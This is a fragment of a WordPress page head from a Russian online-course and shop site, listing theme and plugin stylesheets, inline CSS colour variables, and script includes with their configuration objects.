<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/css/forms.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-core.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='font-awesome-pro-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/fonts/awesome/css/fontawesome-all.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/css/lightgallery.min.css' media='all' />
<link rel='stylesheet' id='edumall-style-css' href='https://uchiprof.ru/wp-content/themes/edumall/style.css' media='all' />
<style id='edumall-style-inline-css'>
:root {
				--edumall-typography-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-body-font-size: 16px;
				--edumall-typography-body-font-weight: ;
				--edumall-typography-body-line-height: 1.74;
				--edumall-typography-body-letter-spacing: 0em;
				--edumall-typography-headings-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-headings-font-weight: 400;
				--edumall-typography-headings-line-height: 1.3;
				--edumall-typography-headings-letter-spacing: 0em;
				--edumall-color-primary: #0071dc;
				--edumall-color-primary-rgb: 0, 113, 220;
				--edumall-color-secondary: #dd231c;
				--edumall-color-secondary-rgb: 221, 35, 28;
				--edumall-color-third: #031f42;
				--edumall-color-text: #696969;
				--edumall-color-text-bit-lighten: #7e7e7e;
				--edumall-color-text-lighten: #ababab;
				--edumall-color-heading: #252525;
				--edumall-color-link: #696969;
				--edumall-color-link-hover: #0071dc;
				--edumall-color-box-white-background: #fff;
				--edumall-color-box-white-border: #ededed;
				--edumall-color-box-grey-background: #f8f8f8;
				--edumall-color-box-light-grey-background: #f9f9fb;
				--edumall-color-box-fill-separator: #eee;
				--edumall-color-box-border: #eee;
				--edumall-color-box-border-lighten: #ededed;
				--edumall-color-form-text: #252525;
				--edumall-color-form-border: #f8f8f8;
				--edumall-color-form-background: #f8f8f8;
				--edumall-color-form-focus-text: #252525;
				--edumall-color-form-focus-border: #0071dc;
				--edumall-color-form-focus-background: #fff;
				--edumall-color-sub-menu-border: #ededed;
				--edumall-color-sub-menu-background: #fff;
				--tutor-color-primary: #0071dc;
				--tutor-color-primary-rgb: 0, 113, 220;
				--tutor-border-color:#eee;
			}
.boxed{max-width:1600px}::-moz-selection{color:#fff;background-color:#0071dc}::selection{color:#fff;background-color:#0071dc}.primary-fill-color{fill:#0071dc}mark,.primary-color.primary-color,.growl-close:hover,.link-transition-02,.edumall-infinite-loader,.edumall-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.edumall-timeline.style-01 .title,.edumall-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.edumall-list .marker,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.edumall-team-member-style-01 .social-networks a:hover,.edumall-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.blog-nav-links h6:before,.page-main-content .search-form .search-submit,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.edumall-nice-select-wrap .edumall-nice-select li.selected:before,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 .edumall-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.edumall-box:hover div.tm-button.style-text,.tm-image-box a.tm-button.style-text:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-enabled:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-02 a:hover,.compare-btn.style-02 a:hover,.order-by .selected-order a,.edumall-product-price-filter .current-state,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.edumall-product .woocommerce-loop-product__title a:hover,.edumall-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.woocommerce .wc_payment_methods .payment-selected .payment_title,.woocommerce .wc_payment_methods .payment_title:hover,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--title a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#0071dc}.primary-background-color,.link-transition-02:after,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.edumall-nice-select-wrap .edumall-nice-select li:hover,.edumall-progress .progress-bar,.edumall-link-animate-border .heading-primary a mark:after,.edumall-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.edumall-modern-carousel .slide-tag,.edumall-light-gallery .edumall-box .edumall-overlay,.edumall-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.single-post .entry-post-feature.post-quote,.entry-portfolio-feature .gallery-item .overlay,.widget_calendar #today,.page-main-content .search-form .search-submit:hover,.woocommerce-notice,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-product.style-grid .quick-view-icon:hover,.edumall-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list .chosen>a:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list .chosen>a:before{background-color:#0071dc}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#0071dc!important}.wp-block-quote,.wp-block-quote.has-text-align-right,.wp-block-quote.has-text-align-right,.edumall-nice-select-wrap.focused .edumall-nice-select-current,.edumall-nice-select-wrap .edumall-nice-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list a:hover:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list a:hover:before,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#0071dc}.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#0071dc!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0071dc}.hint--primary.hint--right:before{border-right-color:#0071dc}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active{border-bottom-color:#0071dc}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#0071dc}.edumall-accordion-style-01 .edumall-accordion .accordion-section.active .accordion-header,.edumall-accordion-style-01 .edumall-accordion .accordion-section:hover .accordion-header{background-color:rgba(0,113,220,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(0,113,220,0.8)}.secondary-color-important{color:#dd231c !important}.secondary-background-color,.hint--secondary:after,.tm-button.style-flat.button-secondary-lighten:after{background-color:#dd231c}.edumall-event-carousel .event-overlay-background{background-color:rgba(221,35,28,0.6)}.tm-zoom-meeting .zoom-countdown .countdown-content .text{color:rgba(221,35,28,0.7)}.tm-button.style-flat.button-secondary-lighten:before{background-color:rgba(221,35,28,0.3)}.tm-button.style-flat.button-secondary-lighten{color:#031f42 !important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#dd231c}.hint--secondary.hint--right:before{border-right-color:#dd231c}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#dd231c}.hint--secondary.hint--left:before{border-left-color:#dd231c}.secondary-border-color{border-color:#dd231c}.secondary-fill-color{fill:#dd231c}.lg-backdrop{background-color:#000 !important}.page-mobile-main-menu>.inner{background-color:#ededed}
</style>
<link rel='stylesheet' id='growl-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/css/jquery.growl.min.css' media='all' />
<link rel='stylesheet' id='edumall-woocommerce-css' href='https://uchiprof.ru/wp-content/themes/edumall/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://uchiprof.ru/wp-content/uploads/asp_upload/style.instances-ho-po-no-da-co-au-ga-as-se.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-47.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-507-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css' media='all' />
<link rel='stylesheet' id='elementor-post-22900-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css' media='all' />
<link rel='stylesheet' id='elementor-post-15798-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css' media='all' />
<link rel='stylesheet' id='mimetypes-link-icons-css' href='https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/css/style.php?cssvars=bXRsaV9oZWlnaHQ9MjQmbXRsaV9pbWFnZV90eXBlPXBuZyZtdGxpX2xlZnRvcnJpZ2h0PWxlZnQmYWN0aXZlX3R5cGVzPWNzdnxwZGZ8cnRmfHR4dHx4bHN8eGxzeHx6aXA' media='all' />
<link rel='stylesheet' id='edumall-tutor-css' href='https://uchiprof.ru/wp-content/themes/edumall/tutor-lms.css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' media='all' />
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/robokassa/assets/js/payment_widget.js" id="robokassa_payment_admin_config-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js" id="yml-for-yandex-market-js"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"contactform7":"Contact Form 7","woocommerce":"WooCommerce"},"version":"2.14.0","currency":"RUB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js" id="affwp-tracking-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<!--[if lt IE 8]>
<script src="https://uchiprof.ru/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script src="https://uchiprof.ru/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/media-models.min.js" id="media-models-js"></script>
<script id="mpp_uploader-js-extra">
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"1073741824b","url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"3c7e5afaac","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"HTTP error.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"moved to the trash.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/uploader.js" id="mpp_uploader-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/activity.js" id="mpp_activity-js"></script>
<script id="mpp_core-js-extra">
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 1 \u0413\u0411","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp.js" id="mpp_core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp-remote.js" id="mpp_remote-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/buddypress/assets/js/frontend.js" id="edumall-buddypress-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e0b25779c3239cb24cff4ba2a6bad41","fragment_name":"wc_fragments_4e0b25779c3239cb24cff4ba2a6bad41","request_timeout":"5000"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js" id="tutor-elementor-js-js"></script>
